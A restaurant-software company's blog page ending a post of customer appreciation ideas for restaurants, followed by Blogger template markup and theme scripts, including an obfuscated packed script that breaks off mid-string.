It is a great idea to call your customer after their food is delivered to ask for their feedback regarding the ease of ordering, the delivery service, packaging, food quality, and services. You can ask them to drop a positive review as well as a testimonial on social media as in the current service industry these words means a lot making life easy for online marketing professionals if engaged with the restaurants.</div>
<br />
19. <b>Free Meal for kids</b><br />
<br />
<div style="text-align: justify;">
Families coming over with kids will appreciate this. You can allow kids up to a certain age limit enjoy a free meal at your restaurant. More than the kids their parents will be delighted.</div>
<br />
20. <b>Thank You</b><br />
<br />
<div style="text-align: justify;">
Finally, a simple thank you means you appreciate them being at your restaurant. Make sure your employees say thanks to every guest who dines in at your restaurant as it is a very kind gesture to see them again.</div>
<br />
<b>Key Takeaways</b><br />
<br />
<div style="text-align: justify;">
There are thousands out there similar like yours and in the restaurant business; so there is no other option but need to be creative enough so that your customers do not forget you easily or switch to your competitor. These customer appreciation ideas are worth trying and will bring your business success. Let us know in the comment section if there is something not mentioned here that can be done to appreciate customers and their loyalty.</div>
<br />
<div style="text-align: justify;">
You can even ask some of your customary guests and explain that you would like to start screening customer appreciation more enthusiastically and begin with their recommendations on how they would like to be made known as an appreciation which will make them cheerful.</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://blog.penguinapp.in/search/label/Restaurant%20Business' rel='tag'>Restaurant Business</a>
<a class='post-label' href='http://blog.penguinapp.in/search/label/restaurant%20management%20software' rel='tag'>restaurant management software</a>
<a class='post-label' href='http://blog.penguinapp.in/search/label/Restaurant%20News' rel='tag'>Restaurant News</a>
<a class='post-label' href='http://blog.penguinapp.in/search/label/Restaurants' rel='tag'>Restaurants</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&title=20 Customer Appreciation Ideas for Restaurants in 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&title=20 Customer Appreciation Ideas for Restaurants in 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&title=20 Customer Appreciation Ideas for Restaurants in 2019' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png&description=     The restaurant business is a very competitive industry. Right from keeping up with the interior, food quality, managing the staff to de...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' text='20 Customer Appreciation Ideas for Restaurants in 2019'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=20 Customer Appreciation Ideas for Restaurants in 2019 >> http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Restaurants'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' itemprop='url'/>
</div>
<meta content='Restaurant Management Software - Penguin App' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3832675045816768942?po=7170121502845181416&hl=en&saa=85391&origin=http://blog.penguinapp.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.penguinapp.in/feeds/7170121502845181416/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.penguinapp.in/2019/04/restaurant-inventory-software-optimize-operations.html'>
<img alt='How Restaurant Inventory Software Can Help Optimize Restaurant Operations' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXC0_xVMldFAIcmHuSic7nHmJqV6Qqd1xbxd_caMlz6XmCrTSLMjTDnV-vRkrTnjcfDvQNN0ncjJvnZRiHmvnU7A_cLGLOK3Gpq5Zzu51xWbOPTsfouwGUERHomctxFLUcelkznUNnKCE/s72-c/How+Restaurant+Inventory+Software+Can+Help+Optimize+Business+Operations.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.penguinapp.in/2019/04/restaurant-inventory-software-optimize-operations.html'>How Restaurant Inventory Software Can Help Optimize Restaurant Operations</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html'>
<img alt='20 Customer Appreciation Ideas for Restaurants in 2019' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s72-c/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html'>20 Customer Appreciation Ideas for Restaurants in 2019</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html'>
<img alt='How Restaurant Management Software Can Transform Your Business' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s72-c/Restaurant+Management+Software.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html'>How Restaurant Management Software Can Transform Your Business</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/penguinapp/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20management%20software'>restaurant management software</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20software'>restaurant software</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20restaurant%20software'>pos restaurant software</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20pos%20software'>restaurant pos software</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/software%20for%20restaurants'>software for restaurants</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20system%20software'>restaurant system software</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20software%20for%20restaurants'>pos software for restaurants</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/best%20pos%20system%20for%20restaurant'>best pos system for restaurant</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/best%20restaurant%20pos'>best restaurant pos</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/best%20software%20for%20restaurants'>best software for restaurants</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20for%20restaurants'>pos for restaurants</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20billing%20software'>pos billing software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20billing%20system'>pos billing system</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20inventory%20software'>restaurant inventory software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20billing%20software'>retail billing software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20pos%20software'>retail pos software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/mobile%20app%20for%20restaurants'>mobile app for restaurants</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20apps'>restaurant apps</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20inventory%20management%20software'>restaurant inventory management software</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20management%20apps'>restaurant management apps</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20pos%20billing%20software%20system'>retail pos billing software system</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Mobile%20apps%20for%20restaurants'>Mobile apps for restaurants</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurant%20point%20of%20sale'>Restaurant point of sale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/penguin%20app'>penguin app</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20billing%20software'>restaurant billing software</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurant%20Business'>Restaurant Business</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurant%20News'>Restaurant News</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurants'>Restaurants</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Retail%20POS'>Retail POS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/android%20restaurant%20pos'>android restaurant pos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/banquet%20management%20software'>banquet management software</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/billing%20software%20for%20restaurant'>billing software for restaurant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/exhibition'>exhibition</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/khadhya%20khurak%202018'>khadhya khurak 2018</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/point%20of%20sale%20systems%20for%20restaurant'>point of sale systems for restaurant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20pos%20system'>restaurant pos system</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20queue%20management'>restaurant queue management</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20software'>retail software</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://blog.penguinapp.in/2019/04/'>April (2)</option>
<option value='http://blog.penguinapp.in/2019/03/'>March (1)</option>
<option value='http://blog.penguinapp.in/2019/02/'>February (2)</option>
<option value='http://blog.penguinapp.in/2019/01/'>January (2)</option>
<option value='http://blog.penguinapp.in/2018/12/'>December (2)</option>
<option value='http://blog.penguinapp.in/2018/11/'>November (2)</option>
<option value='http://blog.penguinapp.in/2018/10/'>October (4)</option>
<option value='http://blog.penguinapp.in/2018/09/'>September (1)</option>
<option value='http://blog.penguinapp.in/2018/08/'>August (2)</option>
<option value='http://blog.penguinapp.in/2018/07/'>July (1)</option>
<option value='http://blog.penguinapp.in/2018/06/'>June (1)</option>
<option value='http://blog.penguinapp.in/2018/05/'>May (1)</option>
<option value='http://blog.penguinapp.in/2018/04/'>April (3)</option>
<option value='http://blog.penguinapp.in/2018/03/'>March (4)</option>
<option value='http://blog.penguinapp.in/2018/02/'>February (4)</option>
<option value='http://blog.penguinapp.in/2018/01/'>January (2)</option>
<option value='http://blog.penguinapp.in/2017/09/'>September (1)</option>
<option value='http://blog.penguinapp.in/2017/08/'>August (1)</option>
<option value='http://blog.penguinapp.in/2017/07/'>July (1)</option>
<option value='http://blog.penguinapp.in/2017/06/'>June (1)</option>
<option value='http://blog.penguinapp.in/2017/05/'>May (1)</option>
</select>
</div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/penguinapp' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/penguinappin' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/b/108764583716503838046/108764583716503838046' target='_blank' title='gplus'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/company/prompt-softech' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
<div class='copyright' style='visibility:hidden;opacity:0;position: relative;width: 0;'>      &#169; 2018  Restaurant Management Software - <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>PenguinApp</a>. All rights reserved. -->
    </div>
<div class='copyright-lbl'>      &#169; 2018  Restaurant Management Software - by <a href='https://penguinapp.in/' target='_blank'>PenguinApp</a>. All rights reserved.
    </div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQUAGEXJM7KpRUO4Ia7JDE6k-hsvsjWWE3LAJLF1Wbufd8J1Y7fxDplRU9sqlm19OGCVTG8WWKG7w4n_PUgksHpVormeXaXQVoCSkoL3ZZvglT2Vkh0H4JeiMKMR6DD5G6iLTY-6ek0HM/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x